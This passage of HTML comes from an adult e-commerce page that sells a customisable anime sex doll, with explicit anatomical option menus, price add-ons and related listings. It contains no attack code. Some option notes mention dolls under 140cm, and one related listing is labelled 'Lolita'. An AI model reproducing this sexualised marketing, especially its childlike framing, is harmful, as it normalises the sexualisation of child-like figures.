                                                                <div class="attribute-list " lang="12" title="330">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201821591.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201821591.webp" /></div>
                                    <p>03#</p>
                                </div>
                                                                <div class="attribute-list " lang="12" title="331">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201822261.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201822261.webp" /></div>
                                    <p>04#</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_13' class='option' value='0'>
                            <p class="option-title">* AREOLA SIZE <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="13" title="335">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201822491.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201822491.webp" /></div>
                                    <p>S</p>
                                </div>
                                                                <div class="attribute-list " lang="13" title="336">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201823091.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201823091.webp" /></div>
                                    <p>M</p>
                                </div>
                                                                <div class="attribute-list " lang="13" title="337">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201825061.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201825061.webp" /></div>
                                    <p>L</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_14' class='option' value='0'>
                            <p class="option-title">* VAGINA TYPE <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="14" title="339">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201828071.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201828071.webp" /></div>
                                    <p>Fixed</p>
                                </div>
                                                                <div class="attribute-list " lang="14" title="340">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201828251.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201828251.webp" /></div>
                                    <p>Removable</p>
                                </div>
                                                                <div class="attribute-list " lang="14" title="441">
                                    <div class="attribute-list-img"  data-price="$30"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-21/202205211037171.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-21/202205211037171.webp" /></div>
                                    <p>Removable(Extra Vagina insert)</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_15' class='option' value='0'>
                            <p class="option-title">* LABIA COLOR <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="15" title="341">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201832411.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201832411.webp" /></div>
                                    <p>01#</p>
                                </div>
                                                                <div class="attribute-list " lang="15" title="342">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201833021.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201833021.webp" /></div>
                                    <p>02#</p>
                                </div>
                                                                <div class="attribute-list " lang="15" title="343">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201833171.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201833171.webp" /></div>
                                    <p>03#</p>
                                </div>
                                                                <div class="attribute-list " lang="15" title="344">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201833301.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201833301.webp" /></div>
                                    <p>04#</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_18' class='option' value='0'>
                            <p class="option-title">* SKELETON OPTIONS <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                ①The new skeleton has the function of movable shoulder& knee joints.②When selecting a new skeleton, the breathing function cannot be customised.③When the height of the sexdoll is below 140cm, only a normal skeleton is av                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="18" title="352">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181752171.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181752171.webp" /></div>
                                    <p>Regular</p>
                                </div>
                                                                <div class="attribute-list " lang="18" title="353">
                                    <div class="attribute-list-img"  data-price="$70"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181752461.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181752461.webp" /></div>
                                    <p>EVO Skeleton</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_19' class='option' value='0'>
                            <p class="option-title">* Fully Articulated Hands <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                This option is available from 150cm. (164cm D-cup excluded)                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="19" title="354">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181726101.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181726101.webp" /></div>
                                    <p>None</p>
                                </div>
                                                                <div class="attribute-list " lang="19" title="355">
                                    <div class="attribute-list-img"  data-price="$120"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201839391.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201839391.webp" /></div>
                                    <p>Contains</p>
                                </div>
                                                                <div class="attribute-list " lang="19" title="572">
                                    <div class="attribute-list-img"  data-price="$150"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2024-12-23/202412232016351.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2024-12-23/202412232016351.webp" /></div>
                                    <p>Upgraded Alloy Finger joint</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_20' class='option' value='0'>
                            <p class="option-title">* FINGERNAIL <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="20" title="356">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181722451.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181722451.webp" /></div>
                                    <p>As Shown</p>
                                </div>
                                                                <div class="attribute-list " lang="20" title="357">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201841161.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201841161.webp" /></div>
                                    <p>01#</p>
                                </div>
                                                                <div class="attribute-list " lang="20" title="358">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201841371.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201841371.webp" /></div>
                                    <p>02#</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_21' class='option' value='0'>
                            <p class="option-title">* TOENAIL <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="21" title="404">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181722451.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181722451.webp" /></div>
                                    <p>As Shown</p>
                                </div>
                                                                <div class="attribute-list " lang="21" title="424">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201850431.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201850431.webp" /></div>
                                    <p>01#</p>
                                </div>
                                                                <div class="attribute-list " lang="21" title="425">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201850591.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201850591.webp" /></div>
                                    <p>02#</p>
                                </div>
                                                                <div class="attribute-list " lang="21" title="426">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201852301.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201852301.webp" /></div>
                                    <p>03#</p>
                                </div>
                                                                <div class="attribute-list " lang="21" title="427">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201852501.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201852501.webp" /></div>
                                    <p>04#</p>
                                </div>
                                                                <div class="attribute-list " lang="21" title="428">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201853111.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201853111.webp" /></div>
                                    <p>05#</p>
                                </div>
                                                                <div class="attribute-list " lang="21" title="429">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201854021.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201854021.webp" /></div>
                                    <p>06#</p>
                                </div>
                                                                <div class="attribute-list " lang="21" title="430">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201854221.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201854221.webp" /></div>
                                    <p>07#</p>
                                </div>
                                                                <div class="attribute-list " lang="21" title="431">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201854391.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201854391.webp" /></div>
                                    <p>08#</p>
                                </div>
                                                                <div class="attribute-list " lang="21" title="432">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201854571.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201854571.webp" /></div>
                                    <p>09#</p>
                                </div>
                                                                <div class="attribute-list " lang="21" title="433">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201855231.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201855231.webp" /></div>
                                    <p>10#</p>
                                </div>
                                                                <div class="attribute-list " lang="21" title="434">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201855411.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201855411.webp" /></div>
                                    <p>11#</p>
                                </div>
                                                                <div class="attribute-list " lang="21" title="435">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201855571.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201855571.webp" /></div>
                                    <p>12#</p>
                                </div>
                                                                <div class="attribute-list " lang="21" title="436">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201856231.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201856231.webp" /></div>
                                    <p>13#</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_22' class='option' value='0'>
                            <p class="option-title">* STADNING OPTIONS <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="22" title="371">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201857361.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201857361.webp" /></div>
                                    <p>None</p>
                                </div>
                                                                <div class="attribute-list " lang="22" title="372">
                                    <div class="attribute-list-img"  data-price="$70"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201857551.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201857551.webp" /></div>
                                    <p>Contains</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_29' class='option' value='0'>
                            <p class="option-title">* BREATHING FUNCTION <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                ① This option can be used only when the size is above 140cm. ② If this option is selected, new bones cannot be customized.                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="29" title="416">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181726101.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181726101.webp" /></div>
                                    <p>None</p>
                                </div>
                                                                <div class="attribute-list " lang="29" title="417">
                                    <div class="attribute-list-img"  data-price="$559"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-20/202205201905531.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-20/202205201905531.webp" /></div>
                                    <p>Breathing function</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_23' class='option' value='0'>
                            <p class="option-title">* HEATING OPTIONS <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                When silicone breasts and new skeleton are selected, the heating options cannot be selected.                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="23" title="373">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181726101.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181726101.webp" /></div>
                                    <p>None</p>
                                </div>
                                                                <div class="attribute-list " lang="23" title="374">
                                    <div class="attribute-list-img"  data-price="$150"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181828011.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181828011.webp" /></div>
                                    <p>Heating function</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_28' class='option' value='0'>
                            <p class="option-title">* MOANING OPTIONS <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                Only suitable for height above 140cm                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="28" title="407">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181726101.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181726101.webp" /></div>
                                    <p>None</p>
                                </div>
                                                                <div class="attribute-list " lang="28" title="409">
                                    <div class="attribute-list-img"  data-price="$150"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181828161.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181828161.webp" /></div>
                                    <p>Moaning</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_31' class='option' value='0'>
                            <p class="option-title">* EXTRA OPTIONS <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="31" title="483">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181726101.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181726101.webp" /></div>
                                    <p>None</p>
                                </div>
                                                                <div class="attribute-list " lang="31" title="484">
                                    <div class="attribute-list-img"  data-price="$70"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211182030571.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211182030571.webp" /></div>
                                    <p>15CM Penis</p>
                                </div>
                                                                <div class="attribute-list " lang="31" title="485">
                                    <div class="attribute-list-img"  data-price="$70"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211182031431.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211182031431.webp" /></div>
                                    <p>19CM Penis</p>
                                </div>
                                                            </div>
                        </div>
                                            <div class="products-option">
                            <input type='hidden' id='option_27' class='option' value='0'>
                            <p class="option-title">* STORAGE CASE(With Lock) <span class="explanation"></span> </p>
                            <p class="option-introduction">
                                                            </p>
                            <div class="option-attribute">
                                                                <div class="attribute-list select-attribute" lang="27" title="402">
                                    <div class="attribute-list-img"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-11-18/202211181726101.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-11-18/202211181726101.webp" /></div>
                                    <p>None</p>
                                </div>
                                                                <div class="attribute-list " lang="27" title="414">
                                    <div class="attribute-list-img"  data-price="$759"  >
                                                                                    <img src="https://zealdoll.com/smallpic/2022-05-19/202205191751551.webp" alt="" />
                                                                            </div>
                                    <div class="tips"><img src="https://zealdoll.com/smallpic/2022-05-19/202205191751551.webp" /></div>
                                    <p>150~169CM</p>
                                </div>
                                                            </div>
                        </div>
                                    </div>

                <p class="products-code">Quantity:</p>
                <p class="products-number"><span class="reduce">-</span><input type="text" value="1" id="buy_nums"><span class="plus">+</span></p>
                <p class="products-money2">$<span class="pro-money2-number current-price">1,980.00</span></p>
                <p class="products-join">
                    <span class="tocart" urlname="sexy-anime-doll">Add to Cart</span>
                    <span class="tobuy" urlname="sexy-anime-doll">Place an order</span>
                </p>
            </div>
        </div>
        <p class="products-title"><span>You may also like</span></p>
        <div class="commodity">
                            <div>
                    <div class="commodity-img">
                        <div class="commodity-discount">
                                                                                                            </div>
                        <a href="https://zealdoll.com/product/js-sex-e-doll"><img src="https://zealdoll.com/bigpic/n1/2023-03/20230301183220_31995.webp"></a>
                        <span class="commodity-love" wishid="728"><img src="https://zealdoll.com/static/images/love-2.png"></span>
                        <p class="commodity-p tocart" urlname="js-sex-e-doll"><img src="https://zealdoll.com/static/images/cart-24.png"> ADD TO CART</p>
                    </div>
                    <p class="commodity-two">
                        <span>
                                                        <span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span>                        </span>
                        <span class="commodity-comment">
                            <span class="icon-comment iconfont icon-pinglun"></span>(0)
                        </span>
                    </p>
                    <p class="commodity-three"><a href="https://zealdoll.com/product/js-sex-e-doll">158cm C-cup An elf blowjob sex doll with an open mouth</a></p>
                    <p class="commodity-four">
                        $1470                                            </p>
                </div>
                            <div>
                    <div class="commodity-img">
                        <div class="commodity-discount">
                                                                                                            </div>
                        <a href="https://zealdoll.com/product/fox-ears-sex-doll"><img src="https://zealdoll.com/bigpic/n1/2023-03/20230301182640_11098.webp"></a>
                        <span class="commodity-love" wishid="718"><img src="https://zealdoll.com/static/images/love-2.png"></span>
                        <p class="commodity-p tocart" urlname="fox-ears-sex-doll"><img src="https://zealdoll.com/static/images/cart-24.png"> ADD TO CART</p>
                    </div>
                    <p class="commodity-two">
                        <span>
                                                        <span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span>                        </span>
                        <span class="commodity-comment">
                            <span class="icon-comment iconfont icon-pinglun"></span>(0)
                        </span>
                    </p>
                    <p class="commodity-three"><a href="https://zealdoll.com/product/fox-ears-sex-doll">156+153 Cute fox ears Lolita maid dress up delicate Barbie sex doll</a></p>
                    <p class="commodity-four">
                        $1600                                            </p>
                </div>
                            <div>
                    <div class="commodity-img">
                        <div class="commodity-discount">
                                                                                                            </div>
                        <a href="https://zealdoll.com/product/sexy-bride-doll"><img src="https://zealdoll.com/bigpic/n2/2023-03/20230301182947_32434.webp"></a>
                        <span class="commodity-love" wishid="723"><img src="https://zealdoll.com/static/images/love-2.png"></span>
                        <p class="commodity-p tocart" urlname="sexy-bride-doll"><img src="https://zealdoll.com/static/images/cart-24.png"> ADD TO CART</p>
                    </div>
                    <p class="commodity-two">
                        <span>
                                                        <span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span>                        </span>
                        <span class="commodity-comment">
                            <span class="icon-comment iconfont icon-pinglun"></span>(0)
                        </span>
                    </p>
                    <p class="commodity-three"><a href="https://zealdoll.com/product/sexy-bride-doll">hen night party | Intimate photos of sexy bride sex doll leaked</a></p>
                    <p class="commodity-four">
                        $1600                                            </p>
                </div>
                            <div>
                    <div class="commodity-img">
                        <div class="commodity-discount">
                                                                                                            </div>
                        <a href="https://zealdoll.com/product/wmdoll-y002-a"><img src="https://zealdoll.com/bigpic/n1/2022-10/20221028165057_53333.jpg"></a>
                        <span class="commodity-love" wishid="106"><img src="https://zealdoll.com/static/images/love-2.png"></span>
                        <p class="commodity-p tocart" urlname="wmdoll-y002-a"><img src="https://zealdoll.com/static/images/cart-24.png"> ADD TO CART</p>
                    </div>
                    <p class="commodity-two">
                        <span>
                                                        <span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span>                        </span>
                        <span class="commodity-comment">
                            <span class="icon-comment iconfont icon-pinglun"></span>(0)
                        </span>
                    </p>
                    <p class="commodity-three"><a href="https://zealdoll.com/product/wmdoll-y002-a">146cm TPE Pink Hair Swimsuit Fantasy Lass Anime Sexdoll</a></p>
                    <p class="commodity-four">
                        $1437                                            </p>
                </div>
                    </div>

        <p id="detail-products" class="products-tab">
            <a href="#desciption" class="select-tab scroll-offset">Desciption</a>
            <a href="#comment-list" class="scroll-offset2">Reviews (0)</a>
        </p>
                <div class="products-detail-table"  id="desciption">
		
		    			  
			  
			  <div class="products-table">
                <div>
                    <p><span>Height</span></p>
                    <p><span>-</span></p>
                </div>
                <div>
                    <p><span>Weight</span></p>
                    <p><span>-</span></p>
                </div>
                <div>
                    <p><span>Shoulder width</span></p>
                    <p><span>-</span></p>
                </div>
                <div>
                    <p><span>waist</span></p>
                    <p><span>-</span></p>
                </div>
                <div>
                    <p><span>bust</span></p>
                    <p><span>-</span></p>
                </div>
                <div>
                    <p><span>Hips</span></p>
                    <p><span>-</span></p>
                </div>
                <div>
                    <p><span>Arm Length</span></p>
                    <p><span>-</span></p>
                </div>
                <div>
                    <p><span>Leg Length</span></p>
                    <p><span>-</span></p>
                </div>
                <div>
                    <p><span>Vagina</span></p>
                    <p><span>-</span></p>
                </div>
                <div>
                    <p><span>Anal</span></p>
                    <p><span>-</span></p>
                </div>
                <div>
                    <p><span>Package</span></p>
                    <p><span>-</span></p>
                </div>
                <div>
                    <p><span>Package Size</span></p>
                    <p><span>-</span></p>
                </div>
            </div>
			  
			              
			
			
			
			
			
            <div class="products-detail" id="lightbox">
                                
                                    <img src="/bigpic/n2/2023-03/20230301182502_91172.webp" alt="sexy anime doll" data-original="/bigpic/n2/2023-03/20230301182502_91172.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182504_76557.webp" alt="sexy anime love doll" data-original="/bigpic/n2/2023-03/20230301182504_76557.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182505_79983.webp" alt="asian sex doll" data-original="/bigpic/n2/2023-03/20230301182505_79983.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182507_40462.webp" alt="Sense of future technology sexy anime doll" data-original="/bigpic/n2/2023-03/20230301182507_40462.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182511_50282.webp" alt="save your sex experience" data-original="/bigpic/n2/2023-03/20230301182511_50282.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182515_31511.webp" alt="sexy bunny uniform" data-original="/bigpic/n2/2023-03/20230301182515_31511.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182522_39752.webp" alt="Anime anime sex doll" data-original="/bigpic/n2/2023-03/20230301182522_39752.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182524_26849.webp" alt="Pure simulation doll" data-original="/bigpic/n2/2023-03/20230301182524_26849.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182525_10318.webp" alt="Sexy sex doll" data-original="/bigpic/n2/2023-03/20230301182525_10318.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182526_16773.webp" alt="The uniform seduces real dolls" data-original="/bigpic/n2/2023-03/20230301182526_16773.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182527_73753.webp" alt="The uniform seduces real dolls" data-original="/bigpic/n2/2023-03/20230301182527_73753.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182531_69275.webp" alt="asian sex doll" data-original="/bigpic/n2/2023-03/20230301182531_69275.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182532_57210.webp" alt="Pure simulation doll" data-original="/bigpic/n2/2023-03/20230301182532_57210.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182533_45440.webp" alt="The uniform seduces real dolls" data-original="/bigpic/n2/2023-03/20230301182533_45440.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182534_51058.webp" alt="Sense of future technology sexy anime doll" data-original="/bigpic/n2/2023-03/20230301182534_51058.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182535_10161.webp" alt="asian sex doll" data-original="/bigpic/n2/2023-03/20230301182535_10161.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182537_78917.webp" alt="sexy anime doll" data-original="/bigpic/n2/2023-03/20230301182537_78917.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182538_87072.webp" alt="asian sex doll" data-original="/bigpic/n2/2023-03/20230301182538_87072.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182539_91334.webp" alt="The uniform seduces real dolls" data-original="/bigpic/n2/2023-03/20230301182539_91334.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182541_33074.webp" alt="Anime anime sex doll" data-original="/bigpic/n2/2023-03/20230301182541_33074.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182542_63629.webp" alt="save your sex experience" data-original="/bigpic/n2/2023-03/20230301182542_63629.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182543_71318.webp" alt="asian sex doll" data-original="/bigpic/n2/2023-03/20230301182543_71318.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182544_63536.webp" alt="Pure simulation doll" data-original="/bigpic/n2/2023-03/20230301182544_63536.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182545_45304.webp" alt="Pure simulation doll" data-original="/bigpic/n2/2023-03/20230301182545_45304.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182548_35518.webp" alt="save your sex experience" data-original="/bigpic/n2/2023-03/20230301182548_35518.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182548_85586.webp" alt="sexy anime doll" data-original="/bigpic/n2/2023-03/20230301182548_85586.webp">
                                    <img src="/bigpic/n2/2023-03/20230301182549_71445.webp" alt="save your sex experience" data-original="/bigpic/n2/2023-03/20230301182549_71445.webp">
                            </div>
			
			
			
			
            <div class="products-footer-description">
                <h2>Chest type</h2>
                <p>There are two types of breasts for sex dolls. We have two ways to deal with them. The normal type is more soft to the touch, and the jelly chest is more simulated. Each has its own advantages, please choose according to your favorite.</p>
